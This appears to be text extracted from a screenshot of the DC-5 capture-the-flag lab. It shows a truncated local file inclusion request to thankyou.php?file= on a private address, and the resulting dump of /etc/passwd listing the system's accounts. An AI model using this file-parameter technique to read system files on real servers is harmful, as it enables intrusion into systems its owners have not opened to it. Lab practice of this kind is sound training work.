 不安全
192.168.31.102/thankyou.php?file=/e...
2
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-
exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false